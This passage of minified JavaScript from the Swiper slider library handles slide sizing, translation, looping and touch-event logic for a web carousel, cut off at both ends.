r=e.params,{$wrapperEl:i,size:a,rtlTranslate:s,wrongRTL:o}=e,l=e.virtual&&r.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,u=i.children(`.${e.params.slideClass}`),p=l?e.virtual.slides.length:u.length;let d=[];const f=[],h=[];let v=r.slidesOffsetBefore;"function"==typeof v&&(v=r.slidesOffsetBefore.call(e));let m=r.slidesOffsetAfter;"function"==typeof m&&(m=r.slidesOffsetAfter.call(e));const g=e.snapGrid.length,w=e.slidesGrid.length;let y=r.spaceBetween,b=-v,x=0,_=0;if(void 0===a)return;"string"==typeof y&&y.indexOf("%")>=0&&(y=parseFloat(y.replace("%",""))/100*a),e.virtualSize=-y,s?u.css({marginLeft:"",marginBottom:"",marginTop:""}):u.css({marginRight:"",marginBottom:"",marginTop:""}),r.centeredSlides&&r.cssMode&&(xl(e.wrapperEl,"--swiper-centered-offset-before",""),xl(e.wrapperEl,"--swiper-centered-offset-after",""));const C=r.grid&&r.grid.rows>1&&e.grid;let E;C&&e.grid.initSlides(p);const $="auto"===r.slidesPerView&&r.breakpoints&&Object.keys(r.breakpoints).filter((e=>void 0!==r.breakpoints[e].slidesPerView)).length>0;for(let i=0;i<p;i+=1){E=0;const s=u.eq(i);if(C&&e.grid.updateSlide(i,s,p,t),"none"!==s.css("display")){if("auto"===r.slidesPerView){$&&(u[i].style[t("width")]="");const a=getComputedStyle(s[0]),o=s[0].style.transform,l=s[0].style.webkitTransform;if(o&&(s[0].style.transform="none"),l&&(s[0].style.webkitTransform="none"),r.roundLengths)E=e.isHorizontal()?s.outerWidth(!0):s.outerHeight(!0);else{const e=n(a,"width"),t=n(a,"padding-left"),r=n(a,"padding-right"),i=n(a,"margin-left"),o=n(a,"margin-right"),l=a.getPropertyValue("box-sizing");if(l&&"border-box"===l)E=e+i+o;else{const{clientWidth:n,offsetWidth:a}=s[0];E=e+t+r+i+o+(a-n)}}o&&(s[0].style.transform=o),l&&(s[0].style.webkitTransform=l),r.roundLengths&&(E=Math.floor(E))}else E=(a-(r.slidesPerView-1)*y)/r.slidesPerView,r.roundLengths&&(E=Math.floor(E)),u[i]&&(u[i].style[t("width")]=`${E}px`);u[i]&&(u[i].swiperSlideSize=E),h.push(E),r.centeredSlides?(b=b+E/2+x/2+y,0===x&&0!==i&&(b=b-a/2-y),0===i&&(b=b-a/2-y),Math.abs(b)<.001&&(b=0),r.roundLengths&&(b=Math.floor(b)),_%r.slidesPerGroup==0&&d.push(b),f.push(b)):(r.roundLengths&&(b=Math.floor(b)),(_-Math.min(e.params.slidesPerGroupSkip,_))%e.params.slidesPerGroup==0&&d.push(b),f.push(b),b=b+E+y),e.virtualSize+=E+y,x=E,_+=1}}if(e.virtualSize=Math.max(e.virtualSize,a)+m,s&&o&&("slide"===r.effect||"coverflow"===r.effect)&&i.css({width:`${e.virtualSize+r.spaceBetween}px`}),r.setWrapperSize&&i.css({[t("width")]:`${e.virtualSize+r.spaceBetween}px`}),C&&e.grid.updateWrapperSize(E,d,t),!r.centeredSlides){const t=[];for(let n=0;n<d.length;n+=1){let i=d[n];r.roundLengths&&(i=Math.floor(i)),d[n]<=e.virtualSize-a&&t.push(i)}d=t,Math.floor(e.virtualSize-a)-Math.floor(d[d.length-1])>1&&d.push(e.virtualSize-a)}if(0===d.length&&(d=[0]),0!==r.spaceBetween){const n=e.isHorizontal()&&s?"marginLeft":t("marginRight");u.filter(((e,t)=>!r.cssMode||t!==u.length-1)).css({[n]:`${y}px`})}if(r.centeredSlides&&r.centeredSlidesBounds){let e=0;h.forEach((t=>{e+=t+(r.spaceBetween?r.spaceBetween:0)})),e-=r.spaceBetween;const t=e-a;d=d.map((e=>e<0?-v:e>t?t+m:e))}if(r.centerInsufficientSlides){let e=0;if(h.forEach((t=>{e+=t+(r.spaceBetween?r.spaceBetween:0)})),e-=r.spaceBetween,e<a){const t=(a-e)/2;d.forEach(((e,n)=>{d[n]=e-t})),f.forEach(((e,n)=>{f[n]=e+t}))}}if(Object.assign(e,{slides:u,snapGrid:d,slidesGrid:f,slidesSizesGrid:h}),r.centeredSlides&&r.cssMode&&!r.centeredSlidesBounds){xl(e.wrapperEl,"--swiper-centered-offset-before",-d[0]+"px"),xl(e.wrapperEl,"--swiper-centered-offset-after",e.size/2-h[h.length-1]/2+"px");const t=-e.snapGrid[0],n=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+n))}if(p!==c&&e.emit("slidesLengthChange"),d.length!==g&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==w&&e.emit("slidesGridLengthChange"),r.watchSlidesProgress&&e.updateSlidesOffset(),!(l||r.cssMode||"slide"!==r.effect&&"fade"!==r.effect)){const t=`${r.containerModifierClass}backface-hidden`,n=e.$el.hasClass(t);p<=r.maxBackfaceHiddenSlides?n||e.$el.addClass(t):n&&e.$el.removeClass(t)}},updateAutoHeight:function(e){const t=this,n=[],r=t.virtual&&t.params.virtual.enabled;let i,a=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const s=e=>r?t.slides.filter((t=>parseInt(t.getAttribute("data-swiper-slide-index"),10)===e))[0]:t.slides.eq(e)[0];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)t.visibleSlides.each((e=>{n.push(e)}));else for(i=0;i<Math.ceil(t.params.slidesPerView);i+=1){const e=t.activeIndex+i;if(e>t.slides.length&&!r)break;n.push(s(e))}else n.push(s(t.activeIndex));for(i=0;i<n.length;i+=1)if(void 0!==n[i]){const e=n[i].offsetHeight;a=e>a?e:a}(a||0===a)&&t.$wrapperEl.css("height",`${a}px`)},updateSlidesOffset:function(){const e=this,t=e.slides;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);const t=this,n=t.params,{slides:r,rtlTranslate:i,snapGrid:a}=t;if(0===r.length)return;void 0===r[0].swiperSlideOffset&&t.updateSlidesOffset();let s=-e;i&&(s=e),r.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let e=0;e<r.length;e+=1){const o=r[e];let l=o.swiperSlideOffset;n.cssMode&&n.centeredSlides&&(l-=r[0].swiperSlideOffset);const c=(s+(n.centeredSlides?t.minTranslate():0)-l)/(o.swiperSlideSize+n.spaceBetween),u=(s-a[0]+(n.centeredSlides?t.minTranslate():0)-l)/(o.swiperSlideSize+n.spaceBetween),p=-(s-l),d=p+t.slidesSizesGrid[e];(p>=0&&p<t.size-1||d>1&&d<=t.size||p<=0&&d>=t.size)&&(t.visibleSlides.push(o),t.visibleSlidesIndexes.push(e),r.eq(e).addClass(n.slideVisibleClass)),o.progress=i?-c:c,o.originalProgress=i?-u:u}t.visibleSlides=hl(t.visibleSlides)},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,r=t.maxTranslate()-t.minTranslate();let{progress:i,isBeginning:a,isEnd:s}=t;const o=a,l=s;0===r?(i=0,a=!0,s=!0):(i=(e-t.minTranslate())/r,a=i<=0,s=i>=1),Object.assign(t,{progress:i,isBeginning:a,isEnd:s}),(n.watchSlidesProgress||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),a&&!o&&t.emit("reachBeginning toEdge"),s&&!l&&t.emit("reachEnd toEdge"),(o&&!a||l&&!s)&&t.emit("fromEdge"),t.emit("progress",i)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,$wrapperEl:r,activeIndex:i,realIndex:a}=e,s=e.virtual&&n.virtual.enabled;let o;t.removeClass(`${n.slideActiveClass} ${n.slideNextClass} ${n.slidePrevClass} ${n.slideDuplicateActiveClass} ${n.slideDuplicateNextClass} ${n.slideDuplicatePrevClass}`),o=s?e.$wrapperEl.find(`.${n.slideClass}[data-swiper-slide-index="${i}"]`):t.eq(i),o.addClass(n.slideActiveClass),n.loop&&(o.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${a}"]`).addClass(n.slideDuplicateActiveClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${a}"]`).addClass(n.slideDuplicateActiveClass));let l=o.nextAll(`.${n.slideClass}`).eq(0).addClass(n.slideNextClass);n.loop&&0===l.length&&(l=t.eq(0),l.addClass(n.slideNextClass));let c=o.prevAll(`.${n.slideClass}`).eq(0).addClass(n.slidePrevClass);n.loop&&0===c.length&&(c=t.eq(-1),c.addClass(n.slidePrevClass)),n.loop&&(l.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass),c.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass)),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:r,snapGrid:i,params:a,activeIndex:s,realIndex:o,snapIndex:l}=t;let c,u=e;if(void 0===u){for(let e=0;e<r.length;e+=1)void 0!==r[e+1]?n>=r[e]&&n<r[e+1]-(r[e+1]-r[e])/2?u=e:n>=r[e]&&n<r[e+1]&&(u=e+1):n>=r[e]&&(u=e);a.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}if(i.indexOf(n)>=0)c=i.indexOf(n);else{const e=Math.min(a.slidesPerGroupSkip,u);c=e+Math.floor((u-e)/a.slidesPerGroup)}if(c>=i.length&&(c=i.length-1),u===s)return void(c!==l&&(t.snapIndex=c,t.emit("snapIndexChange")));const p=parseInt(t.slides.eq(u).attr("data-swiper-slide-index")||u,10);Object.assign(t,{snapIndex:c,realIndex:p,previousIndex:s,activeIndex:u}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),o!==p&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,n=t.params,r=hl(e).closest(`.${n.slideClass}`)[0];let i,a=!1;if(r)for(let e=0;e<t.slides.length;e+=1)if(t.slides[e]===r){a=!0,i=e;break}if(!r||!a)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=r,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(hl(r).attr("data-swiper-slide-index"),10):t.clickedIndex=i,n.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};const Ol={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");const{params:t,rtlTranslate:n,translate:r,$wrapperEl:i}=this;if(t.virtualTranslate)return n?-r:r;if(t.cssMode)return r;let a=gl(i[0],e);return n&&(a=-a),a||0},setTranslate:function(e,t){const n=this,{rtlTranslate:r,params:i,$wrapperEl:a,wrapperEl:s,progress:o}=n;let l,c=0,u=0;n.isHorizontal()?c=r?-e:e:u=e,i.roundLengths&&(c=Math.floor(c),u=Math.floor(u)),i.cssMode?s[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-c:-u:i.virtualTranslate||a.transform(`translate3d(${c}px, ${u}px, 0px)`),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?c:u;const p=n.maxTranslate()-n.minTranslate();l=0===p?0:(e-n.minTranslate())/p,l!==o&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,n,r,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0),void 0===r&&(r=!0);const a=this,{params:s,wrapperEl:o}=a;if(a.animating&&s.preventInteractionOnTransition)return!1;const l=a.minTranslate(),c=a.maxTranslate();let u;if(u=r&&e>l?l:r&&e<c?c:e,a.updateProgress(u),s.cssMode){const e=a.isHorizontal();if(0===t)o[e?"scrollLeft":"scrollTop"]=-u;else{if(!a.support.smoothScroll)return _l({swiper:a,targetPosition:-u,side:e?"left":"top"}),!0;o.scrollTo({[e?"left":"top"]:-u,behavior:"smooth"})}return!0}return 0===t?(a.setTransition(0),a.setTranslate(u),n&&(a.emit("beforeTransitionStart",t,i),a.emit("transitionEnd"))):(a.setTransition(t),a.setTranslate(u),n&&(a.emit("beforeTransitionStart",t,i),a.emit("transitionStart")),a.animating||(a.animating=!0,a.onTranslateToWrapperTransitionEnd||(a.onTranslateToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd),a.onTranslateToWrapperTransitionEnd=null,delete a.onTranslateToWrapperTransitionEnd,n&&a.emit("transitionEnd"))}),a.$wrapperEl[0].addEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd))),!0}};function Pl(e){let{swiper:t,runCallbacks:n,direction:r,step:i}=e;const{activeIndex:a,previousIndex:s}=t;let o=r;if(o||(o=a>s?"next":a<s?"prev":"reset"),t.emit(`transition${i}`),n&&a!==s){if("reset"===o)return void t.emit(`slideResetTransition${i}`);t.emit(`slideChangeTransition${i}`),"next"===o?t.emit(`slideNextTransition${i}`):t.emit(`slidePrevTransition${i}`)}}const zl={slideTo:function(e,t,n,r,i){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0),"number"!=typeof e&&"string"!=typeof e)throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if("string"==typeof e){const t=parseInt(e,10);if(!isFinite(t))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const a=this;let s=e;s<0&&(s=0);const{params:o,snapGrid:l,slidesGrid:c,previousIndex:u,activeIndex:p,rtlTranslate:d,wrapperEl:f,enabled:h}=a;if(a.animating&&o.preventInteractionOnTransition||!h&&!r&&!i)return!1;const v=Math.min(a.params.slidesPerGroupSkip,s);let m=v+Math.floor((s-v)/a.params.slidesPerGroup);m>=l.length&&(m=l.length-1),(p||o.initialSlide||0)===(u||0)&&n&&a.emit("beforeSlideChangeStart");const g=-l[m];if(a.updateProgress(g),o.normalizeSlideIndex)for(let e=0;e<c.length;e+=1){const t=-Math.floor(100*g),n=Math.floor(100*c[e]),r=Math.floor(100*c[e+1]);void 0!==c[e+1]?t>=n&&t<r-(r-n)/2?s=e:t>=n&&t<r&&(s=e+1):t>=n&&(s=e)}if(a.initialized&&s!==p){if(!a.allowSlideNext&&g<a.translate&&g<a.minTranslate())return!1;if(!a.allowSlidePrev&&g>a.translate&&g>a.maxTranslate()&&(p||0)!==s)return!1}let w;if(w=s>p?"next":s<p?"prev":"reset",d&&-g===a.translate||!d&&g===a.translate)return a.updateActiveIndex(s),o.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),"slide"!==o.effect&&a.setTranslate(g),"reset"!==w&&(a.transitionStart(n,w),a.transitionEnd(n,w)),!1;if(o.cssMode){const e=a.isHorizontal(),n=d?g:-g;if(0===t){const t=a.virtual&&a.params.virtual.enabled;t&&(a.wrapperEl.style.scrollSnapType="none",a._immediateVirtual=!0),f[e?"scrollLeft":"scrollTop"]=n,t&&requestAnimationFrame((()=>{a.wrapperEl.style.scrollSnapType="",a._swiperImmediateVirtual=!1}))}else{if(!a.support.smoothScroll)return _l({swiper:a,targetPosition:n,side:e?"left":"top"}),!0;f.scrollTo({[e?"left":"top"]:n,behavior:"smooth"})}return!0}return a.setTransition(t),a.setTranslate(g),a.updateActiveIndex(s),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,r),a.transitionStart(n,w),0===t?a.transitionEnd(n,w):a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(n,w))}),a.$wrapperEl[0].addEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,n,r){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0);const i=this;let a=e;return i.params.loop&&(a+=i.loopedSlides),i.slideTo(a,t,n,r)},slideNext:function(e,t,n){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);const r=this,{animating:i,enabled:a,params:s}=r;if(!a)return r;let o=s.slidesPerGroup;"auto"===s.slidesPerView&&1===s.slidesPerGroup&&s.slidesPerGroupAuto&&(o=Math.max(r.slidesPerViewDynamic("current",!0),1));const l=r.activeIndex<s.slidesPerGroupSkip?1:o;if(s.loop){if(i&&s.loopPreventsSlide)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}return s.rewind&&r.isEnd?r.slideTo(0,e,t,n):r.slideTo(r.activeIndex+l,e,t,n)},slidePrev:function(e,t,n){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);const r=this,{params:i,animating:a,snapGrid:s,slidesGrid:o,rtlTranslate:l,enabled:c}=r;if(!c)return r;if(i.loop){if(a&&i.loopPreventsSlide)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const p=u(l?r.translate:-r.translate),d=s.map((e=>u(e)));let f=s[d.indexOf(p)-1];if(void 0===f&&i.cssMode){let e;s.forEach(((t,n)=>{p>=t&&(e=n)})),void 0!==e&&(f=s[e>0?e-1:e])}let h=0;if(void 0!==f&&(h=o.indexOf(f),h<0&&(h=r.activeIndex-1),"auto"===i.slidesPerView&&1===i.slidesPerGroup&&i.slidesPerGroupAuto&&(h=h-r.slidesPerViewDynamic("previous",!0)+1,h=Math.max(h,0))),i.rewind&&r.isBeginning){const i=r.params.virtual&&r.params.virtual.enabled&&r.virtual?r.virtual.slides.length-1:r.slides.length-1;return r.slideTo(i,e,t,n)}return r.slideTo(h,e,t,n)},slideReset:function(e,t,n){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,n)},slideToClosest:function(e,t,n,r){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===r&&(r=.5);const i=this;let a=i.activeIndex;const s=Math.min(i.params.slidesPerGroupSkip,a),o=s+Math.floor((a-s)/i.params.slidesPerGroup),l=i.rtlTranslate?i.translate:-i.translate;if(l>=i.snapGrid[o]){const e=i.snapGrid[o];l-e>(i.snapGrid[o+1]-e)*r&&(a+=i.params.slidesPerGroup)}else{const e=i.snapGrid[o-1];l-e<=(i.snapGrid[o]-e)*r&&(a-=i.params.slidesPerGroup)}return a=Math.max(a,0),a=Math.min(a,i.slidesGrid.length-1),i.slideTo(a,e,t,n)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:n}=e,r="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let i,a=e.clickedIndex;if(t.loop){if(e.animating)return;i=parseInt(hl(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?a<e.loopedSlides-r/2||a>e.slides.length-e.loopedSlides+r/2?(e.loopFix(),a=n.children(`.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),vl((()=>{e.slideTo(a)}))):e.slideTo(a):a>e.slides.length-r?(e.loopFix(),a=n.children(`.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),vl((()=>{e.slideTo(a)}))):e.slideTo(a)}else e.slideTo(a)}};const Ll={loopCreate:function(){const e=this,t=il(),{params:n,$wrapperEl:r}=e,i=r.children().length>0?hl(r.children()[0].parentNode):r;i.children(`.${n.slideClass}.${n.slideDuplicateClass}`).remove();let a=i.children(`.${n.slideClass}`);if(n.loopFillGroupWithBlank){const e=n.slidesPerGroup-a.length%n.slidesPerGroup;if(e!==n.slidesPerGroup){for(let r=0;r<e;r+=1){const e=hl(t.createElement("div")).addClass(`${n.slideClass} ${n.slideBlankClass}`);i.append(e)}a=i.children(`.${n.slideClass}`)}}"auto"!==n.slidesPerView||n.loopedSlides||(n.loopedSlides=a.length),e.loopedSlides=Math.ceil(parseFloat(n.loopedSlides||n.slidesPerView,10)),e.loopedSlides+=n.loopAdditionalSlides,e.loopedSlides>a.length&&(e.loopedSlides=a.length);const s=[],o=[];a.each(((t,n)=>{const r=hl(t);n<e.loopedSlides&&o.push(t),n<a.length&&n>=a.length-e.loopedSlides&&s.push(t),r.attr("data-swiper-slide-index",n)}));for(let e=0;e<o.length;e+=1)i.append(hl(o[e].cloneNode(!0)).addClass(n.slideDuplicateClass));for(let e=s.length-1;e>=0;e-=1)i.prepend(hl(s[e].cloneNode(!0)).addClass(n.slideDuplicateClass))},loopFix:function(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:n,loopedSlides:r,allowSlidePrev:i,allowSlideNext:a,snapGrid:s,rtlTranslate:o}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0;const c=-s[t]-e.getTranslate();if(t<r){l=n.length-3*r+t,l+=r;e.slideTo(l,0,!1,!0)&&0!==c&&e.setTranslate((o?-e.translate:e.translate)-c)}else if(t>=n.length-r){l=-n.length+t+r,l+=r;e.slideTo(l,0,!1,!0)&&0!==c&&e.setTranslate((o?-e.translate:e.translate)-c)}e.allowSlidePrev=i,e.allowSlideNext=a,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:n}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),n.removeAttr("data-swiper-slide-index")}};function Il(e){const t=this,n=il(),r=sl(),i=t.touchEventsData,{params:a,touches:s,enabled:o}=t;if(!o)return;if(t.animating&&a.preventInteractionOnTransition)return;!t.animating&&a.cssMode&&a.loop&&t.loopFix();let l=e;l.originalEvent&&(l=l.originalEvent);let c=hl(l.target);if("wrapper"===a.touchEventsTarget&&!c.closest(t.wrapperEl).length)return;if(i.isTouchEvent="touchstart"===l.type,!i.isTouchEvent&&"which"in l&&3===l.which)return;if(!i.isTouchEvent&&"button"in l&&l.button>0)return;if(i.isTouched&&i.isMoved)return;!!a.noSwipingClass&&""!==a.noSwipingClass&&l.target&&l.target.shadowRoot&&e.path&&e.path[0]&&(c=hl(e.path[0]));const u=a.noSwipingSelector?a.noSwipingSelector:`.${a.noSwipingClass}`,p=!(!l.target||!l.target.shadowRoot);if(a.noSwiping&&(p?function(e,t){return void 0===t&&(t=this),function t(n){return n&&n!==il()&&n!==sl()?(n.assignedSlot&&(n=n.assignedSlot),n.closest(e)||t(n.getRootNode().host)):null}(t)}(u,l.target):c.closest(u)[0]))return void(t.allowClick=!0);if(a.swipeHandler&&!c.closest(a.swipeHandler)[0])return;s.currentX="touchstart"===l.type?l.targetTouches[0].pageX:l.pageX,s.currentY="touchstart"===l.type?l.targetTouches[0].pageY:l.pageY;const d=s.currentX,f=s.currentY,h=a.edgeSwipeDetection||a.iOSEdgeSwipeDetection,v=a.edgeSwipeThreshold||a.iOSEdgeSwipeThreshold;if(h&&(d<=v||d>=r.innerWidth-v)){if("prevent"!==h)return;e.preventDefault()}if(Object.assign(i,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=d,s.startY=f,i.touchStartTime=ml(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,a.threshold>0&&(i.allowThresholdMove=!1),"touchstart"!==l.type){let e=!0;c.is(i.focusableElements)&&(e=!1,"SELECT"===c[0].nodeName&&(i.isTouched=!1)),n.activeElement&&hl(n.activeElement).is(i.focusableElements)&&n.activeElement!==c[0]&&n.activeElement.blur();const r=e&&t.allowTouchMove&&a.touchStartPreventDefault;!a.touchStartForcePreventDefault&&!r||c[0].isContentEditable||l.preventDefault()}t.params.freeMode&&t.params.freeMode.enabled&&t.freeMode&&t.animating&&!a.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",l)}function jl(e){const t=il(),n=this,r=n.touchEventsData,{params:i,touches:a,rtlTranslate:s,enabled:o}=n;if(!o)return;let l=e;if(l.originalEvent&&(l=l.originalEvent),!r.isTouched)return void(r.startMoving&&r.isScrolling&&n.emit("touchMoveOpposite",l));if(r.isTouchEvent&&"touchmove"!==l.type)return;const c="touchmove"===l.type&&l.targetTouches&&(l.targetTouches[0]||l.changedTouches[0]),u="touchmove"===l.type?c.pageX:l.pageX,p="touchmove"===l.type?c.pageY:l.pageY;if(l.preventedByNestedSwiper)return a.startX=u,void(a.startY=p);if(!n.allowTouchMove)return hl(l.target).is(r.focusableElements)||(n.allowClick=!1),void(r.isTouched&&(Object.assign(a,{startX:u,startY:p,currentX:u,currentY:p}),r.touchStartTime=ml()));if(r.isTouchEvent&&i.touchReleaseOnEdges&&!i.loop)if(n.isVertical()){if(p<a.startY&&n.translate<=n.maxTranslate()||p>a.startY&&n.translate>=n.minTranslate())return r.isTouched=!1,void(r.isMoved=!1)}else if(u<a.startX&&n.translate<=n.maxTranslate()||u>a.startX&&n.translate>=n.minTranslate())return;if(r.isTouchEvent&&t.activeElement&&l.target===t.activeElement&&hl(l.target).is(r.focusableElements))return r.isMoved=!0,void(n.allowClick=!1);if(r.allowTouchCallbacks&&n.emit("touchMove",l),l.targetTouches&&l.targetTouches.length>1)return;a.currentX=u,a.currentY=p;const d=a.currentX-a.startX,f=a.currentY-a.startY;if(n.params.threshold&&Math.sqrt(d**2+f**2)<n.params.threshold)return;if(void 0===r.isScrolling){let e;n.isHorizontal()&&a.currentY===a.startY||n.isVertical()&&a.currentX===a.startX?r.isScrolling=!1:d*d+f*f>=25&&(e=180*Math.atan2(Math.abs(f),Math.abs(d))/Math.PI,r.isScrolling=n.isHorizontal()?e>i.touchAngle:90-e>i.touchAngle)}if(r.isScrolling&&n.emit("touchMoveOpposite",l),void 0===r.startMoving&&(a.currentX===a.startX&&a.currentY===a.startY||(r.startMoving=!0)),r.isScrolling)return void(r.isTouched=!1);if(!r.startMoving)return;n.allowClick=!1,!i.cssMode&&l.cancelable&&l.preventDefault(),i.touchMoveStopPropagation&&!i.nested&&l.stopPropagation(),r.isMoved||(i.loop&&!i.cssMode&&n.loopFix(),r.startTranslate=n.getTranslate(),n.setTransition(0),n.animating&&n.$wrapperEl.trigger("webkitTransitionEnd transitionend"),r.allowMomentumBounce=!1,!i.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",l)),n.emit("sliderMove",l),r.isMoved=!0;let h=n.isHorizontal()?d:f;a.diff=h,h*=i.touchRatio,s&&(h=-h),n.swipeDirection=h>0?"prev":"next",r.currentTranslate=h+r.startTranslate;let v=!0,m=i.resistanceRatio;if(i.touchReleaseOnEdges&&(m=0),h>0&&r.currentTranslate>n.minTranslate()?(v=!1,i.resistance&&(r.currentTranslate=n.minTranslate()-1+(-n.minTranslate()+r.startTranslate+h)**m)):h<0&&r.currentTranslate<n.maxTranslate()&&(v=!1,i.resistance&&(r.currentTranslate=n.maxTranslate()+1-(n.maxTranslate()-r.startTranslate-h)**m)),v&&(l.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&r.currentTranslate<r.startTranslate&&(r.currentTranslate=r.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&r.currentTranslate>r.startTranslate&&(r.currentTranslate=r.startTranslate),n.allowSlidePrev||n.allowSlideNext||(r.currentTranslate=r.startTranslate),i.threshold>0){if(!(Math.abs(h)>i.threshold||r.allowThresholdMove))return void(r.currentTranslate=r.startTranslate);if(!r.allowThresholdMove)return r.allowThresholdMove=!0,a.startX=a.currentX,a.startY=a.currentY,r.currentTranslate=r.startTranslate,void(a.diff=n.isHorizontal()?a.currentX-a.startX:a.currentY-a.startY)}i.followFinger&&!i.cssMode&&((i.freeMode&&i.freeMode.enabled&&n.freeMode||i.watchSlidesProgress)&&(n.updateActiveIndex(),n.updateSlidesClasses()),n.params.freeMode&&i.freeMode.enabled&&n.freeMode&&n.freeMode.onTouchMove(),n.updateProgress(r.currentTranslate),n.setTranslate(r.currentTranslate))}function Dl(e){const t=this,n=t.touchEventsData,{params:r,touches:i,rtlTranslate:a,slidesGrid:s,enabled:o}=t;if(!o)return;let l=e;if(l.originalEvent&&(l=l.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",l),n.allowTouchCallbacks=!1,!n.isTouched)return 